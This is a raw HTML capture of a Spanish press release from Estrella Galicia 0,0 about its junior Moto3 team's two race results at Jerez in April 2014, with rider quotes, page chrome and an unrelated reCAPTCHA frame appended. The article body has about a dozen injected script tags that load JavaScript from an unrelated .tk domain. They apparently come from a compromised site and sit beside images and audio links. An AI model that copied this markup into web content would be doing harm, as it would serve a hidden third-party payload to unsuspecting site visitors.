<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">El Junior Team Estrella Galicia 0,0 se alía con la victoria en Jerez</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-16064" class="post-16064 post type-post status-publish format-standard hentry category-notas-de-prensa-moto-3">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/" data-a2a-title="El Junior Team Estrella Galicia 0,0 se alía con la victoria en Jerez"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fel-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2%2F&amp;linkname=El%20Junior%20Team%20Estrella%20Galicia%200%2C0%20se%20al%C3%ADa%20con%20la%20victoria%20en%20Jerez" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fel-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2%2F&amp;linkname=El%20Junior%20Team%20Estrella%20Galicia%200%2C0%20se%20al%C3%ADa%20con%20la%20victoria%20en%20Jerez" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">6 de abril de 2014</div>
							</div>


														<div class="single-content"><p style="text-align: justify;"><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://estrellagalicia00.es/wp-content/uploads/2014/06/MGL5007.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img loading="lazy" class="aligncenter size-large wp-image-717" src="https://estrellagalicia00.es/wp-content/uploads/2014/06/MGL5007-1024x448.jpg" alt="_MGL5007" width="625" height="273" /></a><strong>Victoria de Fabio Quartararo en la primera carrera, con María Herrera segunda. En la segunda carrera, victoria de María y segunda posición para Fabio.</strong><!--more--></p>
<p style="text-align: justify;">Jornada exitosa la que ha vivido hoy el Junior Team Estrella Galicia 0,0 en la primera carrera del Campeonato FIM CEV Repsol. Ambos pilotos no han dado tregua a sus rivales y han ocupado los primeros puestos en las dos carreras disputadas. Fabio Quartararo se ha hecho con la victoria en la primera carrera celebrada hoy en el trazado jerezano, y María Herrera ha ganado la segunda prueba de hoy.</p>
<p style="text-align: justify;">Durante todo el fin de semana, el equipo se ha centrado en la puesta a punto de las Honda y el trabajo ha dado inmejorables resultados. Durante la primera carrera, Quartararo ha marcado un tiempo total de 29 minutos, 4 segundos y 631 milésimas. Su compañera María Herrera ha completado la carrera con un registro de 29 minutos, 5 segundos y 577 milésimas. En la segunda prueba, María ha vencido con un tiempo total de 29 minutos, 6 segundos y 224 milésimas y Quartararo ha quedado en segunda posición, entrando en meta a apenas 11 milésimas de su compañera de equipo.</p>
<p>El circuito de Le Mans será el próximo escenario en el que María Herrera y Fabio Quartararo volverán a la competición, y lo harán conjuntamente con el Gran Premio de Francia del Mundial de MotoGP.</p>
<p style="text-align: justify;"><strong>María Herrera &#8211; </strong><strong>Primera carrera &#8211; 2ª a 0.946 segundos<br />
</strong>«Hemos llegado a la carrera con una puesta a punto muy buena, me encontraba muy a gusto, aunque tenía mejores sensaciones en el warm up. En carrera sabía que podía estar con Fabio delante, así que he hecho una buena salida, me he pegado a él y he rodado muy cómoda toda la carrera. En el tramo final he subido el ritmo; en la última vuelta me he colado un poco debido al aire que soplaba y me he distanciado, aún así me lo he pasado muy bien en carrera».<strong><br />
</strong></p>
<p style="text-align: justify;"><strong>Segunda carrera &#8211; 1ª</strong><br />
«En la segunda carrera de hoy he hecho una muy buena salida y me he colocado la primera, pero Fabio ha conseguido adelantarme en el mismo lugar que en la primera prueba. Tras algunas vueltas, nos hemos distanciado del grupo y he esperado hasta final para adelantar a Fabio en la recta, tal y como no he podido hacer en la primera de hoy».<br />
<strong><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.teamestrellagalicia00.com/2013/2014/audios/CEVJEREZ/05_04_14_herrera.zip">Audio Primera Carrera </a>// <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.teamestrellagalicia00.com/2013/2014/audios/CEVJEREZ/06_04_14_P2maria.zip">Audio Segunda Carrera</a></strong></p>
<p style="text-align: justify;"><strong>Fabio Quartararo &#8211; Primera carrera &#8211; 1º<br />
</strong>«La carrera de hoy ha ido muy bien. He hecho una buena salida, aunque en la primera curva María me ha sacado ventaja y se ha puesto primera, pero la he adelantado en la recta de atrás y he logrado rodar a muy buen ritmo. Poco a poco nos hemos escapado los dos. Unas vueltas más tarde he dejado que me pasara para conservar los neumáticos y en las últimas vueltas he conseguido adelantarla y ganar la carrera. Estoy muy contento con este resultado.»</p>
<p style="text-align: justify;"><strong>Segunda carrera &#8211; 2ª a 0.011 segundos</strong><br />
«He hecho una buena salida pero María ha cerrado en la primera curva y me ha adelantado. Luego la he vuelto a adelantar en la contra recta. Sabía que si tenía a María detrás me pasaría en la recta. He hecho todo lo que he podido en las cinco últimas vueltas, pero al final me he quedado con el segundo puesto.»<br />
<strong><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.teamestrellagalicia00.com/2013/2014/audios/CEVJEREZ/P1_06_04_14_quartararo_fr.zip">Audio Primera Carrera </a>// <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.teamestrellagalicia00.com/2013/2014/audios/CEVJEREZ/06_04_14_P2fabio_fr.zip">Audio Segunda Carrera</a></strong></p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-25 04:50:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=etl5chw31zl8
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
